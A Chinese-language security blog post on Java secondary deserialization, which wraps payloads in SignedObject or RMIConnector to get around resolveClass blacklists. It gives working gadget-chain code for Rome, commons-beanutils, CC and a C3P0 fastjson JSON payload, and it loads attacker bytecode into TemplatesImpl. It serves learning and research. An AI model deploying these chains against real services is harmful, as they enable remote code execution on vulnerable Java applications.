前言 之前学习c3p0的链子的时候在WrapperConnectionPoolDataSource这上面,浅浅接触了一下二次反序列化,遂系统的补充学习一下这个有意思的打法,在若干情况下直接反序列化会被重写的ObjectInputStream#resolveClass进行黑名单防御,而二次反序列化的类名不在黑名单中,遂实现绕过
SignedObject 发现在java.security下有一个类,用于创建真实运行时的对象的类,在这个位置SignedObject#getObject方法
1
2
3
4
5
6
7
8
9
10
11
public Object getObject () throws IOException, ClassNotFoundException { ByteArrayInputStream b = new ByteArrayInputStream (this .content); ObjectInput a = new ObjectInputStream (b); Object obj = a.readObject(); b.close(); a.close(); return obj; }
这里有一个反序列化逻辑
1
2
3
4
5
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA"); kpg.initialize(1024); KeyPair kp = kpg.generateKeyPair(); SignedObject signedObject = new SignedObject((Serializable)expMap, kp.getPrivate(), Signature.getInstance("DSA")); signedObject.getObject();
随便写了一个链子打,这里是成功了的
Rome 依赖 1 2 3 4 5 <dependency> <groupId>rome</groupId> <artifactId>rome</artifactId> <version>1.0</version> </dependency>
借此机会,也学习一个Rome依赖的链子是个什么情况

ObjectBean 简述一下吧,这条链子的关键点在于ToStringBean#toString方法的被调用,会执行TemplateImpl类里的get方法,即getOutputProperties方法
1 2 3 4 5 6 7 8 public static HashMap getpayload (Class clazz, Object obj) throws Exception { ObjectBean objectBean = new ObjectBean (ObjectBean.class, new ObjectBean (String.class, "rand" )); HashMap hashMap = new HashMap (); hashMap.put(objectBean, "rand" ); ObjectBean expObjectBean = new ObjectBean (clazz, obj); setFieldValue(objectBean, "_equalsBean" , new EqualsBean (ObjectBean.class, expObjectBean)); return hashMap; }
关注_equalsBean值return this._equalsBean.beanHashCode();调用ObjectBean#hashcode=>EqualsBean#beanHashCode
1 2 3 public int beanHashCode () { return this ._obj.toString().hashCode(); }
而这个_obj构造之初既是我们的expObjectBean
1 2 3 4 5 6 public ObjectBean (Class beanClass, Object obj, Set ignoreProperties) { super (); this ._equalsBean = new EqualsBean (beanClass, obj); this ._toStringBean = new ToStringBean (beanClass, obj); this ._cloneableBean = new CloneableBean (obj, ignoreProperties); }
此时obj已经是我们的Templates类了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private String toString (String prefix) { StringBuffer sb = new StringBuffer (128 ); try { PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(this ._beanClass); if (pds != null ) { for (int i = 0 ; i < pds.length; ++i) { String pName = pds[i].getName(); Method pReadMethod = pds[i].getReadMethod(); if (pReadMethod != null && pReadMethod.getDeclaringClass() != Object.class && pReadMethod.getParameterTypes().length == 0 ) { Object value = pReadMethod.invoke(this ._obj, NO_PARAMS); this .printProperty(sb, prefix + "." + pName, value); } } } } catch (Exception ex) { sb.append("\n\nEXCEPTION: Could not complete " + this ._obj.getClass() + ".toString(): " + ex.getMessage() + "\n" ); }
这里被调用BadAttributeValueExpException这里不赘述了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 package two_unser;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.EqualsBean;import com.sun.syndication.feed.impl.ObjectBean;import javassist.ClassPool;import javassist.CtClass;import javax.xml.transform.Templates;import java.lang.reflect.Field;import java.security.*;import java.util.HashMap;import static com.example.test1.serialize;import static com.example.test1.unserialize;public class Rome1 { public static void setFieldValue (Object obj,String fieldname,Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldname); field.setAccessible(true ); field.set(obj,value); } public static void main (String[] args) throws Exception{ CtClass clazz = ClassPool.getDefault().get(com.example.Evil.class.getName()); byte [] payloads= clazz.toBytecode(); TemplatesImpl obj = new TemplatesImpl (); setFieldValue(obj, "_bytecodes" , new byte [][]{payloads}); setFieldValue(obj, "_name" , "a" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl ()); HashMap hashMap1 = getpayload(Templates.class, obj); KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA" ); kpg.initialize(1024 ); KeyPair kp = kpg.generateKeyPair(); SignedObject signedObject = new SignedObject (hashMap1, kp.getPrivate(), Signature.getInstance("DSA" )); HashMap hashMap2 = getpayload(SignedObject.class, signedObject); serialize(hashMap2); unserialize("payload" ); } public static HashMap getpayload (Class clazz, Object obj) throws Exception { ObjectBean objectBean = new ObjectBean (ObjectBean.class, new ObjectBean (String.class, "rand" )); HashMap hashMap = new HashMap (); hashMap.put(objectBean, "rand" ); ObjectBean expObjectBean = new ObjectBean (clazz, obj); setFieldValue(objectBean, "_equalsBean" , new EqualsBean (ObjectBean.class, expObjectBean)); return hashMap; } }
EqualsBean 当然,我们发现在ObjectBean#equals方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public boolean beanEquals (Object obj) { Object bean1 = this ._obj; Object bean2 = obj; boolean eq; if (obj == null ) { eq = false ; } else if (bean1 == null && obj == null ) { eq = true ; } else if (bean1 != null && obj != null ) { if (!this ._beanClass.isInstance(obj)) { eq = false ; } else { eq = true ; try { PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(this ._beanClass); if (pds != null ) { for (int i = 0 ; eq && i < pds.length; ++i) { Method pReadMethod = pds[i].getReadMethod(); if (pReadMethod != null && pReadMethod.getDeclaringClass() != Object.class && pReadMethod.getParameterTypes().length == 0 ) { Object value1 = pReadMethod.invoke(bean1, NO_PARAMS); Object value2 = pReadMethod.invoke(bean2, NO_PARAMS); eq = this .doEquals(value1, value2); } } } } catch (Exception ex) { throw new RuntimeException ("Could not execute equals()" , ex); } } } else { eq = false ; } return eq; }
这里同样有调用get方法的操作ObjectBeanEqualsBean里的equal方法即可
1 2 3 public boolean equals (Object obj) { return this .beanEquals(obj); }
是否想起了CC7呢?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static Hashtable getPayload (Class clazz, Object payloadObj) throws Exception{ EqualsBean bean = new EqualsBean (String.class, "r" ); HashMap map1 = new HashMap (); HashMap map2 = new HashMap (); map1.put("yy" , bean); map1.put("zZ" , payloadObj); map2.put("zZ" , bean); map2.put("yy" , payloadObj); Hashtable table = new Hashtable (); table.put(map1, "1" ); table.put(map2, "2" ); setFieldValue(bean, "_beanClass" , clazz); setFieldValue(bean, "_obj" , payloadObj); return table; }
commons-beanutils 这个依赖是不是很眼熟呢?在Shiro(二)里面讲到过
1 有没有可能在某个compare方法中,调用PropertyUtils.getProperty方法,然后用它调用某个getter方法(以get开头的方法名),然后又触发链子?
之前的写法是
1 2 3 4 5 6 BeanComparator comparator = new BeanComparator ();PriorityQueue priorityQueue=new PriorityQueue <>(comparator); priorityQueue.add(1 ); priorityQueue.add(1 ); setFieldValue(comparator,"property" ,"outputProperties" ); setFieldValue(priorityQueue,"queue" ,new Object []{templates,1 });
简单换一下即
1 2 3 4 5 6 7 8 9 public static PriorityQueue<Object> getpayload (Object object, String string) throws Exception { BeanComparator comparator = new BeanComparator (); PriorityQueue priorityQueue=new PriorityQueue <>(comparator); priorityQueue.add(1 ); priorityQueue.add(1 ); setFieldValue(comparator,"property" ,string); setFieldValue(priorityQueue,"queue" ,new Object []{object,1 }); return priorityQueue; }
成功弹计算机
HotSwappableTargetSource 链 其实还是有不少变种链子的,但是堆起来也没啥价值,这里偶然间看到了spring原生链,果断来学习一下
我们前文利用CC7链去触发equal方法XString#equals(Object)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public boolean equals (Object obj2) { if (null == obj2) return false ; else if (obj2 instanceof XNodeSet) return obj2.equals(this ); else if (obj2 instanceof XNumber) return obj2.equals(this ); else return str().equals(obj2.toString()); }
所以只需要传入一个 ToStringBean 对象即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public static Hashtable getpayload (Object object) throws Exception { ToStringBean asd = new ToStringBean (Templates.class, object); XString a=new XString ("1" ); HashMap map1 = new HashMap (); HashMap map2 = new HashMap (); map1.put("yy" , a); map1.put("zZ" , asd); map2.put("zZ" , a); map2.put("yy" , asd); Hashtable table = new Hashtable (); table.put(map1, "1" ); table.put(map2, "2" ); return table; }
没什么操作倒是,直接可以执行toString方法
话说我们打高版本spring原生链的时候好像也有一条toString的链子,感兴趣的可以去看看
后补 上述的思考是基于打hashtable的hash碰撞触发equals方法,其实一般来讲比如HashMap,我们无法通过这种方式hash碰撞,因此才引出上述一个类做中介包裹碰撞~
参考 https://changeyourway.github.io/2024/06/07/Java%20%E5%AE%89%E5%85%A8/%E6%BC%8F%E6%B4%9E%E7%AF%87-Rome%E9%93%BE%E4%B9%8BHotSwappableTargetSource%E9%93%BE/
后记 我们学了一些链子,关键在于调用getObject方法进行二次反序列化
RMIConnector javax.management下一个与远程 rmi 连接器的连接类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.remote.JMXServiceURL;import javax.management.remote.rmi.RMIConnector;import java.util.HashMap;import java.util.Map;import static util.Tool.*;public class CC_RMIConnector { public static void main (String[] args) throws Exception { JMXServiceURL jmxServiceURL = new JMXServiceURL ("service:jmx:rmi://" ); setFieldValue(jmxServiceURL, "urlPath" , "/stub/base64string" ); RMIConnector rmiConnector = new RMIConnector (jmxServiceURL, null ); InvokerTransformer invokerTransformer = new InvokerTransformer ("connect" , null , null ); HashMap<Object, Object> map = new HashMap <>(); Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, rmiConnector); HashMap<Object, Object> expMap = new HashMap <>(); expMap.put(tiedMapEntry, "Poria" ); lazyMap.remove(rmiConnector); setFieldValue(lazyMap,"factory" , invokerTransformer); run(expMap, "debug" , "object" ); } }
细节就不调试了,这个还是很清晰易懂的
WrapperConnectionPoolDataSource 我们之前学习了一个C3P0的链子的打法
1 2 3 4 5 6 7 8 9 10 { "1": { "@type": "java.lang.Class", "val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" }, "2": { "@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource", "userOverridesAsString": "HexAsciiSerializedMap:hexstring;", } }
可以这样生成hex字符串
1 2 3 4 5 6 7 8 9 10 11 12 byte [] bytes = serialize(obj);String hex = "{\n" + " \"1\": {\n" + " \"@type\": \"java.lang.Class\",\n" + " \"val\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"\n" + " },\n" + " \"2\": {\n" + " \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n" + " \"userOverridesAsString\": \"HexAsciiSerializedMap:" + bytesToHexString(bytes, bytes.length) + ";\",\n" + " }\n" + "}" ; System.out.println(hex);
ending~
参考学习 https://xz.aliyun.com/news/13340
https://changeyourway.github.io/2024/06/07/Java%20%E5%AE%89%E5%85%A8/%E6%BC%8F%E6%B4%9E%E7%AF%87-Rome%E9%93%BE%E4%B9%8BHotSwappableTargetSource%E9%93%BE/